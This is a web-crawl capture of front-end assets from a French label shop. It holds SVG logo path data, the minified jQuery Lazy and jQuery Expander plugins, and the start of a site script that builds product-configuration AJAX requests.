				s0.9-2.6,1.3-3.6c0.4-1.1,0.7-1.9,1-2.6c0.3-0.7,0.4-1.1,0.5-1.2c0.4-0.9,0-1.9-1-3c2.8-1.1,5.2-1.8,7.2-2.2
				c2.1-0.4,3.8-0.6,5.2-0.5c0.6,0,1.3,0.1,1.8,0.2s1,0.2,1.4,0.4c0.4,0.2,0.8,0.4,1,0.7c0,0.3,0,0.6-0.1,0.9c0,0.6-0.2,1.1-0.5,1.5
				s-0.6,0.8-1,1.1c-0.3,0.2-0.7,0.4-1.2,0.6c-0.5,0.1-1.1,0.1-1.7-0.2l-0.1-0.1c0,0-0.1,0-0.3,0c-0.1,0-0.1,0.1-0.1,0.2
				s0.1,0.1,0.1,0.2c0.1,0.2,0.2,0.3,0.3,0.4s0.3,0.3,0.6,0.4c0.5,0.2,1.1,0.3,1.6,0.3s1-0.2,1.5-0.5s1-0.8,1.6-1.6
				c0.2-0.3,0.3-0.6,0.4-1c0.1-0.3,0.1-0.7,0.2-1c0.1-0.4,0.1-0.7,0.1-1c0-1.3-0.3-2.4-1-3.2c-0.7-0.8-1.6-1.3-2.8-1.6
				c-1.2-0.3-2.5-0.4-4-0.3s-3.1,0.3-4.7,0.7c-1.6,0.4-3.3,0.8-4.9,1.4c-1.7,0.6-3.2,1.2-4.6,1.8c-2.2,1-4.3,2-6.4,3.1
				c-2.1,1.1-4,2.2-5.8,3.1c-1.7,1-3.2,1.8-4.3,2.5c-1.1,0.7-1.9,1.2-2.1,1.4c-0.3,0.2-0.5,0.5-0.6,0.8c-0.1,0.4-0.2,0.7-0.3,1
				c-0.1,0.4-0.1,0.8-0.1,1.2s0,0.7,0.1,0.9s0.2,0.3,0.3,0.3s0.3,0,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.3,0.5-0.4
				c0.2-0.2,0.3-0.3,0.5-0.4c0.7-0.5,1.5-1,2.2-1.5c0.8-0.4,1.4-0.8,2-1.2c0.7-0.4,1.3-0.7,2-1c0.8-0.4,1.6-0.6,2.5-0.7
				c0.9-0.1,1.6,0.2,2.1,0.9c0.3,0.4,0.5,0.9,0.6,1.5c0.2,0.7,0.3,1.4,0.4,2.2c0.1,0.8,0.2,1.7,0.2,2.7c0,0.9,0,1.9,0,2.8
				c-1.1,0.4-2,0.7-2.7,0.9c-0.7,0.3-1.2,0.5-1.6,0.6c-0.1,0-0.2,0.1-0.2,0.1s-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.1
				c-0.5,0.7-0.7,1.3-0.7,1.8c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.3,0.3,0.2c0.1,0,0.2,0,0.3-0.1c0.9-0.3,1.7-0.6,2.5-0.9
				c0.8-0.3,1.5-0.5,2.3-0.8c-0.1,1.4-0.1,2.5-0.2,3.5c-0.1,0.9-0.1,1.5-0.2,1.7c-0.4,2.7-0.6,5.2-0.6,7.6c0,2.4,0.4,4.4,1.2,6
				c0.2,0.3,0.4,0.5,0.7,0.7c0.2,0.2,0.5,0.4,0.9,0.6c0.3,0.2,0.8,0.4,1.3,0.5c0.2,0,0.4,0,0.5-0.1s0.1-0.3,0-0.5
				c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.1-0.1-0.3-0.1-0.4c-0.4-1.3-0.5-2.7-0.5-4.4c0-1.6,0.1-3.4,0.3-5.2s0.6-3.6,1-5.5s0.9-3.7,1.4-5.5
				c1.4-0.4,2.5-0.7,3.5-0.9c0.9-0.2,1.7-0.3,2.4-0.4c0.6-0.1,1.1-0.1,1.5-0.1s0.6,0,0.9,0.1C216.3,41,216.5,41.1,216.5,41.4
				 M207.1,30.5c-0.4,1.1-0.8,2.3-1.2,3.7c-0.4,1.3-0.9,2.7-1.3,4.2c-0.2-1.2-0.4-2.4-0.7-3.7s-0.8-2.6-1.4-3.8
				c-0.2-0.4-0.4-0.7-0.6-1c-0.2-0.3-0.4-0.5-0.7-0.7c1-0.5,2.2-1,3.4-1.6c1.2-0.5,2.6-1.1,4.2-1.8c-0.2,0.4-0.4,1-0.7,1.8
				S207.4,29.4,207.1,30.5"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_23_" x="-760.8" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_24_">
				<use xlink:href="#SVGID_23_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st7" d="M245.3,33.7c0.2,0.3,0.4,0.5,0.7,0.7s0.6,0.3,1,0.3c0.3,0,0.4,0,0.4-0.1s0.1-0.3,0-0.4
				c-0.1-0.1-0.1-0.3-0.2-0.6c-0.2-0.3-0.2-0.7-0.1-1.1c0.1-0.4,0.2-0.9,0.4-1.3c0.2-0.4,0.4-0.8,0.7-1.2s0.5-0.7,0.6-0.9
				c0.3-0.5,0.3-1-0.2-1.4s-1.1-0.6-1.7-0.6c-0.3,0-0.6,0.2-0.9,0.5c-0.3,0.3-0.5,0.7-0.7,1.2s-0.3,1-0.4,1.6
				c-0.1,0.6-0.1,1.3-0.1,1.9C244.9,33,245,33.4,245.3,33.7"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_25_" x="-760.8" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_26_">
				<use xlink:href="#SVGID_25_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st8" d="M282.4,42.7c-0.4,0-0.8-0.1-1.2-0.1c-1.8-0.1-3.4-0.1-4.8,0.1c-1.4,0.1-2.5,0.3-3.5,0.6
				c-1.1,0.3-2.1,0.6-2.9,0.9c0.1-1.1,0.2-2.3,0.4-3.4c0.2-1.1,0.5-2.1,0.8-3c0.3-1,0.6-2,1-3c0.1-0.2,0.1-0.3,0-0.5
				c0-0.1-0.1-0.1-0.1-0.1c-0.7-0.6-1.3-1-1.9-1.2s-1.1-0.3-1.5-0.4c-0.4,0-0.7,0-1,0.2c-0.2,0.2-0.4,0.3-0.5,0.4
				c-0.3,0.2-0.7,0.7-1,1.3c-0.3,0.7-0.7,1.4-1,2.1c-0.3,0.9-0.7,1.8-1.1,2.8c-0.3,0.9-0.7,1.8-1.1,2.7s-0.8,1.8-1.2,2.6
				c-0.4,0.9-0.9,1.8-1.4,2.6c-0.1,0.1-0.1,0.2-0.1,0.2c-0.1,0.1,0,0.3,0.1,0.3h0.1c-0.5,0.7-1,1.4-1.6,2.1c-0.7,0.7-1.3,1.3-2,1.8
				s-1.4,0.7-2.1,0.8c-0.7,0.1-1.4-0.1-2.1-0.5c-0.4-0.7-0.6-1.4-0.7-2.2c-0.1-0.8-0.1-1.5-0.1-2.1c1-0.3,2-0.9,3-1.8
				c1-0.9,1.8-1.9,2.5-3.1c0.7-1.1,1.1-2.3,1.2-3.5s-0.1-2.2-0.7-3.1c-0.5-0.7-1.1-1.2-1.6-1.3c-0.5-0.2-1-0.2-1.4-0.1
				c-0.4,0.1-0.8,0.3-1.1,0.4c-0.2,0.1-0.3,0.2-0.5,0.4c-0.3,0.2-0.7,0.6-1.1,1.1c-0.5,0.5-0.9,1.2-1.4,2s-0.9,1.7-1.4,2.8
				c-0.2,0.5-0.4,1.1-0.5,1.7c-0.3,0.5-0.5,1-0.8,1.6c-0.6,1.3-1.3,2.5-1.9,3.6c-0.6,1.2-1.2,2.1-1.7,2.9c-0.5,0.8-0.9,1-1.2,0.7
				c-0.1-0.2-0.1-0.7,0-1.7s0.3-2.1,0.6-3.4c0.3-1.3,0.6-2.6,1-4s0.8-2.6,1.2-3.5c0.2-0.5,0.2-0.9,0.1-1.3c-0.1-0.4-0.3-0.7-0.6-1
				s-0.5-0.5-0.9-0.7c-0.3-0.2-0.6-0.3-0.8-0.3c-0.4-0.1-0.7,0-0.9,0.3c-0.1,0.2-0.2,0.3-0.3,0.5c-0.6,1.4-1.2,2.8-1.6,4.3
				c-0.3,0.9-0.5,1.8-0.7,2.7c-0.1,0.2-0.2,0.5-0.4,0.8c-0.4,0.8-0.8,1.6-1.3,2.4c-0.5,0.8-0.9,1.6-1.4,2.4c-0.4,0.8-0.9,1.5-1.2,2
				c-0.4,0.6-0.7,1-1,1.3s-0.4,0.3-0.5,0.1c-0.2-0.7-0.3-1.6-0.2-2.7c0.1-1.1,0.2-2.3,0.5-3.7s0.6-2.8,1-4.3s0.8-3,1.3-4.4
				c1.1-3.4,2.3-7,3.8-10.9c0-0.2,0.1-0.4,0-0.6c0-0.2,0-0.3,0-0.4c-0.2-0.5-0.5-1-0.8-1.4s-0.7-0.8-1.2-1.1
				c-0.3-0.3-0.6-0.3-0.7-0.1c-0.2,0.2-0.3,0.3-0.4,0.4c-1.6,4-3,7.8-4.2,11.5c-0.5,1.6-1,3.2-1.4,4.9c-0.2,0.8-0.4,1.6-0.6,2.3
				c-0.3,0.4-0.6,0.8-1,1.2c-0.6,0.7-1.2,1.4-1.9,2c0-0.4,0.1-1,0.1-1.7s0-1.5-0.1-2.2c-0.1-0.8-0.3-1.5-0.6-2.3
				c-0.3-0.7-0.7-1.3-1.3-1.7c-0.5-0.4-1.1-0.5-1.6-0.4c-0.6,0.1-1.4,0.5-2.4,1.3c-0.1,0.1-0.2,0.2-0.3,0.3s-0.2,0.3-0.3,0.4
				c-0.1-0.1-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.2-0.1c-0.4-0.1-0.8-0.1-1.1,0c-0.2,0.1-0.3,0.2-0.5,0.3c-0.3,0.2-0.7,0.6-1.1,1.1
				c-0.4,0.5-0.9,1.2-1.4,2s-0.9,1.9-1.4,3.2s-0.8,2.8-1.2,4.5c-0.5,2.2-0.6,4-0.5,5.5c0.1,1.4,0.4,2.6,0.8,3.5
				c0.4,0.9,0.9,1.5,1.4,1.9s1,0.6,1.3,0.7c0.4,0.1,0.9,0,1.7-0.1c0.7-0.1,1.6-0.6,2.5-1.4c0.9-0.8,1.9-2,2.9-3.7s1.9-4.1,2.7-7.1
				c0.8-0.7,1.6-1.5,2.3-2.4c0.3-0.3,0.5-0.7,0.7-1c-0.2,1.2-0.4,2.4-0.4,3.5c-0.1,1.5,0,2.8,0.2,3.9c0.1,0.6,0.3,1.1,0.5,1.5
				s0.5,0.7,0.9,1.1c0.4,0.3,0.9,0.6,1.6,0.7c0.2,0.1,0.4,0,0.6,0c0.2-0.1,0.3-0.2,0.5-0.2c0.1-0.1,0.3-0.2,0.4-0.4
				c0.6-0.6,1.2-1.5,1.9-2.6s1.3-2.3,1.8-3.5c0.1-0.3,0.3-0.6,0.4-0.9c0,0.1,0,0.2,0,0.3c-0.1,1.2-0.1,2.3-0.1,3.1
				c0,0.1,0.1,0.2,0.1,0.4s0.1,0.3,0.2,0.5c0.2,0.4,0.5,0.9,0.9,1.4s1.1,0.8,1.9,1c0.2,0,0.4,0,0.6,0c0.2-0.1,0.3-0.2,0.5-0.2
				c0.1-0.1,0.3-0.2,0.4-0.4c0.6-0.6,1.2-1.5,1.9-2.6s1.3-2.3,1.8-3.5c0.3-0.6,0.5-1.1,0.7-1.6c0,0.5,0.1,1,0.2,1.5
				c0.3,1.2,0.8,2.2,1.4,3.1c0.7,0.9,1.4,1.5,2.4,2c0.9,0.5,1.9,0.6,2.9,0.6c0.7,0,1.4-0.3,2.1-0.7s1.3-0.9,1.9-1.5
				c0.4-0.4,0.8-0.9,1.1-1.3c0.2,0.4,0.4,0.8,0.7,1.2c0.5,0.6,1.1,1.2,1.8,1.8c0.7,0.5,1.4,1,2.2,1.4c0.8,0.4,1.6,0.7,2.4,0.9
				c0.7,0.2,1.2,0.1,1.5-0.5c0.3-0.5,0.5-1.2,0.6-2.2c0.1-0.9,0.1-2,0-3.3c0-1.3-0.1-2.6,0-4c0.4-0.3,0.9-0.6,1.5-0.8
				c0.6-0.3,1.2-0.5,1.8-0.8c0.7-0.3,1.4-0.5,2.2-0.7c1.2-0.3,2.4-0.5,3.6-0.6s2.4-0.1,3.6-0.1c0.1,0,0.1,0,0.2-0.1
				c0.2-0.1,0.2-0.2,0.2-0.2C283.1,42.9,282.9,42.7,282.4,42.7 M253.3,42.8c0.3-0.9,0.8-1.8,1.4-2.6c0.6-0.9,1.4-1.5,2.5-1.9
				c-0.3,1.2-0.6,2.2-1,3.1c-0.4,0.9-0.8,1.7-1.3,2.3c-0.4,0.6-0.9,1.1-1.3,1.5c-0.4,0.4-0.8,0.7-1.1,0.9
				C252.6,44.9,252.9,43.8,253.3,42.8 M223.8,55.8c-0.7,1.2-1.4,2.1-2,2.7c-0.6,0.6-1.2,1-1.6,1.2c-0.4,0.2-0.7,0.2-0.9,0.1
				c-0.2-0.1-0.3-0.3-0.5-0.7s-0.3-1-0.4-1.7c-0.1-0.8,0-1.8,0.2-3s0.6-2.7,1.1-4.5c0.3-1.1,0.7-2.1,1.1-3c0,0.4,0,0.8,0,1.2
				s0,0.7,0.1,1c0.1,0.6,0.3,1.1,0.6,1.4c0.3,0.3,0.6,0.6,1,0.7c0.3,0.2,0.6,0.2,0.9,0.2c0.3,0,0.5,0,0.6,0c0.6,0,1.2-0.1,1.9-0.3
				C225.2,53.1,224.5,54.7,223.8,55.8 M227.5,43c0,1.1-0.1,2.2-0.3,3.5c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.1,0.4-0.2,0.7
				c-0.7,0.5-1.4,0.9-2.2,1.2c-0.7,0.3-1.4,0.4-2,0.2c-0.3-0.1-0.5-0.4-0.6-0.8c-0.1-0.4-0.2-0.7-0.2-1.1c0-0.4,0-0.9,0.1-1.4
				c0.1-0.8,0.4-1.7,0.9-2.7c0.2-0.3,0.5-0.6,0.7-0.8s0.4-0.4,0.6-0.5c0.1,0,0.2-0.1,0.3-0.2c0.2-0.1,0.2-0.4,0-0.7
				c0-0.1-0.1-0.1-0.1-0.1s0-0.1-0.1-0.1c0.5-0.7,1-1.2,1.4-1.6c0.5-0.4,0.8-0.5,1-0.4c0.3,0.2,0.5,0.7,0.6,1.5
				C227.5,41.2,227.5,42.1,227.5,43 M265.3,53.4c-0.4-0.2-0.7-0.5-1-0.7c-0.3-0.3-0.7-0.6-0.9-0.9c0-0.3,0.2-0.7,0.8-1.1
				c0.6-0.5,1.2-1,2-1.5c0,0.7,0,1.4,0.1,1.9c0.1,0.6,0.1,1.1,0.2,1.5l0.1,1.3C266,53.8,265.7,53.6,265.3,53.4 M266.3,41.3
				c-0.2,1.5-0.2,3-0.3,4.4c-1,0.4-1.8,0.7-2.4,1.1c0.6-1.4,1.2-2.9,1.7-4.4c0.1-0.4,0.2-0.8,0.3-1.2c0-0.2,0-0.3,0-0.4
				c0.1-0.3,0.3-0.7,0.4-1c0.4-1,0.8-2,1.1-2.9C266.7,38.3,266.4,39.8,266.3,41.3"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/lazyload/jquery.lazy.min.js
body_size: 2424
content:
!function(t,e){"use strict";function r(r,a,n,i,u){function l(){w=t.devicePixelRatio>1,n=f(n),a.delay>=0&&setTimeout(function(){c(!0)},a.delay),(a.delay<0||a.combined)&&(i.e=function(t,e){var A,n=0;return function(o,i){function u(){n=+new Date,e.call(r,o)}var l=+new Date-n;A&&clearTimeout(A),l>t||!a.enableThrottle||i?u():A=setTimeout(u,t-l)}}(a.throttle,function(t){"resize"===t.type&&(p=y=-1),c(t.all)}),i.a=function(t){t=f(t),n.push.apply(n,t)},i.g=function(){return n=A(n).filter(function(){return!A(this).data(a.loadedName)})},i.f=function(t){for(var e=0;e<t.length;e++){var r=n.filter(function(){return this===t[e]});r.length&&c(!1,r)}},c(),A(a.appendScroll).on("scroll."+u+" resize."+u,i.e))}function f(t){for(var n=a.defaultImage,o=a.placeholder,i=a.imageBase,u=a.srcsetAttribute,l=a.loaderAttribute,f=a._f||{},c=0,s=(t=A(t).filter(function(){var t=A(this),r=B(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(u)||t.attr(l)||f[r]!==e)}).data("plugin_"+a.name,r)).length;c<s;c++){var g=A(t[c]),d=B(t[c]),h=g.attr(a.imageBaseAttribute)||i;d===E&&h&&g.attr(u)&&g.attr(u,m(g.attr(u),h)),f[d]===e||g.attr(l)||g.attr(l,f[d]),d===E&&n&&!g.attr(I)?g.attr(I,n):d===E||!o||g.css(L)&&"none"!==g.css(L)||g.css(L,"url('"+o+"')")}return t}function c(t,e){if(n.length){for(var o=e||n,i=!1,u=a.imageBase||"",l=a.srcsetAttribute,f=a.handledName,c=0;c<o.length;c++)if(t||e||g(o[c])){var d=A(o[c]),h=B(o[c]),m=d.attr(a.attribute),b=d.attr(a.imageBaseAttribute)||u,v=d.attr(a.loaderAttribute);d.data(f)||a.visibleOnly&&!d.is(":visible")||!((m||d.attr(l))&&(h===E&&(b+m!==d.attr(I)||d.attr(l)!==d.attr(z))||h!==E&&b+m!==d.css(L))||v)||(i=!0,d.data(f,!0),s(d,h,b,v))}i&&(n=A(n).filter(function(){return!A(this).data(f)}))}else a.autoDestroy&&r.destroy()}function s(t,e,r,n){++C;var o=function(){v("onError",t),b(),o=A.noop};v("beforeLoad",t);var i=a.attribute,u=a.srcsetAttribute,l=a.sizesAttribute,f=a.retinaAttribute,c=a.removeAttribute,s=a.loadedName,g=t.attr(f);if(n){var d=function(){c&&t.removeAttr(a.loaderAttribute),t.data(s,!0),v(K,t),setTimeout(b,1),d=A.noop};t.off(D).one(D,o).one(Q,d),v(n,t,function(e){e?(t.off(Q),d()):(t.off(D),o())})||t.trigger(D)}else{var h=A(new Image);h.one(D,o).one(Q,function(){t.hide(),e===E?t.attr(F,h.attr(F)).attr(z,h.attr(z)).attr(I,h.attr(I)):t.css(L,"url('"+h.attr(I)+"')"),t[a.effect](a.effectTime),c&&(t.removeAttr(i+" "+u+" "+f+" "+a.imageBaseAttribute),l!==F&&t.removeAttr(l)),t.data(s,!0),v(K,t),h.remove(),b()});var B=(w&&g?g:t.attr(i))||"";h.attr(F,t.attr(l)).attr(z,t.attr(u)).attr(I,B?r+B:null),h.complete&&h.trigger(Q)}}function g(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,A=a.threshold,n=h()+A>e.top&&-A<e.bottom,o=d()+A>e.left&&-A<e.right;return"vertical"===r?n:"horizontal"===r?o:n&&o}function d(){return p>=0?p:p=A(t).width()}function h(){return y>=0?y:y=A(t).height()}function B(t){return t.tagName.toLowerCase()}function m(t,e){if(e){var r=t.split(",");t="";for(var a=0,A=r.length;a<A;a++)t+=e+r[a].trim()+(a!==A-1?",":"")}return t}function b(){--C,n.length||C||v("onFinishedAll")}function v(t,e,A){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var C=0,p=-1,y=-1,w=!1,K="afterLoad",Q="load",D="error",E="img",I="src",z="srcset",F="sizes",L="background-image";"event"===a.bind||o?l():A(t).on(Q+"."+u,l)}function a(a,o){var i=this,u=A.extend({},i.config,o),l={},f=u.name+"-"+ ++n;return i.config=function(t,r){return r===e?u[t]:(u[t]=r,i)},i.addItems=function(t){return l.a&&l.a("string"===A.type(t)?A(t):t),i},i.getItems=function(){return l.g?l.g():{}},i.update=function(t){return l.e&&l.e({},!t),i},i.force=function(t){return l.f&&l.f("string"===A.type(t)?A(t):t),i},i.loadAll=function(){return l.e&&l.e({all:!0},!0),i},i.destroy=function(){return A(u.appendScroll).off("."+f,l.e),A(t).off("."+f),l={},e},r(i,u,a,l,f),u.chainable?a:i}var A=t.jQuery||t.Zepto,n=0,o=!1;A.fn.Lazy=A.fn.lazy=function(t){return new a(this,t)},A.Lazy=A.lazy=function(t,r,n){if(A.isFunction(r)&&(n=r,r=[]),A.isFunction(n)){t=A.isArray(t)?t:[t],r=A.isArray(r)?r:[r];for(var o=a.prototype.config,i=o._f||(o._f={}),u=0,l=t.length;u<l;u++)(o[t[u]]===e||A.isFunction(o[t[u]]))&&(o[t[u]]=n);for(var f=0,c=r.length;f<c;f++)i[r[f]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!0,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:"data-preload",delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},A(t).on("load",function(){o=!0})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/jquery.expander.js
body_size: 1971
content:
!function(e){e.expander={version:"1.4.5",defaults:{slicePoint:100,preserveWords:!0,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:!1,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:!0,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}},e.fn.expander=function(a){var l="init";"string"==typeof a&&(l=a,a={});var s,n=e.extend({},e.expander.defaults,a),t=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,r=n.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,i=/<\/?(\w+)[^>]*>/g,o=/<(\w+)[^>]*>/g,d=/<\/(\w+)>/g,p=/(<\/[^>]+>)\s*$/,c=/^(<[^>]+>)+.?/,f={init:function(){this.each(function(){var a,l,r,f,x,h,C,v,S,g,b,y,E,w,T=[],I=[],P={},j=this,k=e(this),D=e([]),$=e.extend({},n,k.data("expander")||e.meta&&k.data()||{}),A=!!k.find("."+$.detailClass).length,L=!!k.find("*").filter(function(){var a=e(this).css("display");return/^block|table|list/.test(a)}).length,O=(L?"div":"span")+"."+$.detailClass,z=$.moreClass+"",F=$.lessClass+"",U=$.expandSpeed||0,W=e.trim(k.html()),Q=(e.trim(k.text()),W.slice(0,$.slicePoint));if($.moreSelector="span."+z.split(" ").join("."),$.lessSelector="span."+F.split(" ").join("."),!e.data(this,"expanderInit")){for(e.data(this,"expanderInit",!0),e.data(this,"expander",$),e.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(a,l){P[l]=e.isFunction($[l])}),x=(Q=u(Q)).replace(i,"").length;x<$.slicePoint;)"<"===(f=W.charAt(Q.length))&&(f=W.slice(Q.length).match(c)[0]),Q+=f,x++;for(h=(Q=u(Q,$.preserveWords)).match(o)||[],C=Q.match(d)||[],r=[],e.each(h,function(e,a){t.test(a)||r.push(a)}),h=r,l=C.length,a=0;a<l;a++)C[a]=C[a].replace(d,"$1");if(e.each(h,function(a,l){var s=l.replace(o,"$1"),n=e.inArray(s,C);-1===n?(T.push(l),I.push("</"+s+">")):C.splice(n,1)}),I.reverse(),A)S=k.find(O).remove().html(),W=(Q=k.html())+S,v="";else{if(S=W.slice(Q.length),""===(g=e.trim(S.replace(i,"")))||g.split(/\s+/).length<$.widow)return;v=I.pop()||"",Q+=I.join(""),S=T.join("")+S}$.moreLabel=k.find($.moreSelector).length?"":function(e){var a='<span class="'+e.moreClass+'">'+e.expandPrefix;return a+='<a href="#">'+e.expandText+"</a></span>"}($),L&&(S=W),Q+=v,$.summary=Q,$.details=S,$.lastCloseTag=v,P.onSlice&&(r=$.onSlice.call(j,$),$=r&&r.details?r:$),b=function(e,a){var l="span",s=e.summary;a?(l="div",p.test(s)&&!e.expandAfterSummary?s=s.replace(p,e.moreLabel+"$1"):s+=e.moreLabel,s='<div class="'+e.summaryClass+'">'+s+"</div>"):s+=e.moreLabel;return[s," <",l+' class="'+e.detailClass+'"',">",e.details,"</"+l+">"].join("")}($,L),k.html(b),E=k.find(O),w=k.find($.moreSelector),"slideUp"===$.collapseEffect&&"slideDown"!==$.expandEffect||k.is(":hidden")?E.css({display:"none"}):E[$.collapseEffect](0),D=k.find("div."+$.summaryClass),y=function(a){a.preventDefault(),w.hide(),D.hide(),P.beforeExpand&&$.beforeExpand.call(j),E.stop(!1,!0)[$.expandEffect](U,function(){E.css({zoom:""}),P.afterExpand&&$.afterExpand.call(j),function(a,l,n){a.collapseTimer&&(s=setTimeout(function(){m(a,l),e.isFunction(a.onCollapse)&&a.onCollapse.call(n,!1)},a.collapseTimer))}($,E,j)})},w.find("a").unbind("click.expander").bind("click.expander",y),$.userCollapse&&!k.find($.lessSelector).length&&k.find(O).append('<span class="'+$.lessClass+'">'+$.userCollapsePrefix+'<a href="#">'+$.userCollapseText+"</a></span>"),k.find($.lessSelector+" a").unbind("click.expander").bind("click.expander",function(a){a.preventDefault(),clearTimeout(s);var l=e(this).closest(O);m($,l),P.onCollapse&&$.onCollapse.call(j,!0)})}})},destroy:function(){this.each(function(){var a,l,s=e(this);s.data("expanderInit")&&(a=e.extend({},s.data("expander")||{},n),l=s.find("."+a.detailClass).contents(),s.removeData("expanderInit"),s.removeData("expander"),s.find(a.moreSelector).remove(),s.find("."+a.summaryClass).remove(),s.find("."+a.detailClass).after(l).remove(),s.find(a.lessSelector).remove())})}};function u(a,l){return a.lastIndexOf("<")>a.lastIndexOf(">")&&(a=a.slice(0,a.lastIndexOf("<"))),l&&(a=a.replace(r,"")),e.trim(a)}function m(e,a){a.stop(!0,!0)[e.collapseEffect](e.collapseSpeed,function(){a.prev("span."+e.moreClass).show().length||a.parent().children("div."+e.summaryClass).show().find("span."+e.moreClass).show(),e.afterCollapse&&e.afterCollapse.call(a)})}return f[l]&&f[l].call(this),this},e.fn.expander.defaults=e.expander.defaults}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/article.js?v=31122025_041
body_size: 22904
content:
var check_delay = 200 ;
var tab_req = new Array() ;
var file = "article_ajax.php" ;
var max_req = 1 ;
var max_var = 3 ;
var myText = "Mon texte";
$(document).ready(function(){
	switch($("html").attr("lang")) {
		case "EN":
			myText = "My text";
			break;
		case "US":
			myText = "My text";
			break;
		case "DE":
			myText = "Mein text";
			break;
		case "IT":
			myText = "Il mio testo";
			break;
		case "SP":
			myText = "Mi texto";
			break;
		default:
			myText = "Mon écriture";
	}
});

function afficherArticle(artid, action, param1, thisSelect = "") {
	//$(document).ready(function(){
	var divCible =  $('#contenuArticle');
	//
	var DATA = "";
	// artid
	DATA += "artid="+artid;
	// Action
	DATA += "&action="+action;
	// Caractéristiques
	var test = false;
	if (thisSelect) {
		$("select,.articleCaracteristique").each(function(){
			//$(".articleCaracteristique").each(function(){
			var selectClass = $(this).attr("class");
			var selectName = $(this).attr("id");
			if (selectClass == 'articleCaracteristique' || $(this).hasClass('articleCaracteristique')) {
				var identifiant = selectName.split("_");
				var caractid = identifiant[1];
				DATA += '&lstCaractArticle['+caractid+']='+$(this).val();
				test = true;
			}
		});

	}else{
		$("select,.articleCaracteristique").each(function(){
			//$(".articleCaracteristique").each(function(){
			var selectClass = $(this).attr("class");
			var selectName = $(this).attr("id");
			if (selectClass == 'articleCaracteristique' || $(this).hasClass('articleCaracteristique')) {
				var identifiant = selectName.split("_");
				var caractid = identifiant[1];
				DATA += '&lstCaractArticle['+caractid+']='+$(this).val();
			}
		});
	}
	// console.log(DATA);
	// Choix
	var longueur=$("#choixlongueur").val();
	longueur = parseInt(longueur);
	if (longueur){
		if (longueur <25){
			longueur = 25;
		}else{
			longueur = longueur+"";
			var a = longueur.substr(longueur.length -1,1);
			var b = longueur.substr(longueur.length -2,1);
			var c = longueur.substr(0,longueur.length -2);
			//alert (c+' - '+b+' - '+a);
			if (a < 5 && a != 0){
				a = 5;
			}else if (a != 0 && a != 5){
				a = 0;
				b = parseInt(b)+1;
			}
			longueur = c+b+a;
		}
		DATA += '&choixlongueur='+longueur;
	}

	// Personnalisation
	$("#formulairePersonnalisation input").each(function(){
		var nomChamp = $(this).attr("id");
		var typeInput = $(this).attr("type");
		switch (typeInput) {
			case 'radio':
				$('input[name='+nomChamp+']:radio').each(function(){
					if ($(this).attr('checked')) {
						DATA += '&'+nomChamp+'='+$(this).val();
					}
				})
				break;
			case 'checkbox':
				if ($(this).attr('checked')) {
					DATA += '&'+nomChamp+'='+$(this).val();
				}
				break;
			default:
				DATA += '&'+nomChamp+'='+$(this).val();
				break;
		}
	});

	$("#formulairePersonnalisation textarea").each(function(){
		var nomChamp = $(this).attr("id");
		DATA += '&'+nomChamp+'='+$(this).val();
	});
	$("#formulairePersonnalisation select").each(function(){
		var nomChamp = $(this).attr("id");
		DATA += '&'+nomChamp+'='+$(this).val();
	});

	switch (action) {
		case 'changerCaract':
			if ($("#qte")) {
				var qte = parseFloat($("#qte").val());
			} else {
				var qte = 1;
			}
			DATA += '&qteAajouter='+qte+'&caractvalid='+param1;

			var zMemoireTexte = '' ;
			//$('#col_txt_' + artid + ' .input_txt_p').each(function(){
			$('#col_txt_' + artid + ' .input_txt_p').each(function(){
				zMemoireTexte += (zMemoireTexte == "") ? $(this).val() : "_" + $(this).val() ;
				//zMemoireTexte[this.name] =  $('#col_txt_' + artid + ' .input_txt_p').val() ;
			}) ;
			DATA += '&zMemoireTexte=' + encodeURIComponent(zMemoireTexte);

			break;
		case 'changerChoix':
			test = true;
			if ($("#qte")) {
				var qte = parseFloat($("#qte").val());
			} else {
				var qte = 1;
			}
			DATA += '&qteAajouter='+qte;
			break;
		case 'changerQte':
			test = true;
			// param1 : quantité
			var qte = param1;
			if (qte < 1){
				qte = 1;
			}
			DATA += '&qteAajouter='+qte;
			break;
		case 'enregistrerAlerteStock':
			test = true;
			// Email
			var email_alerte = $("#email_alerte").val();
			DATA += "&email_alerte="+email_alerte;
			// Newsletter
